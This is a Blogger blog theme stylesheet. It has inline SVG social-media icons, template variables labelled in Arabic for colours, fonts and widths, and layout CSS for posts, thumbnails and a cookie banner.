.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
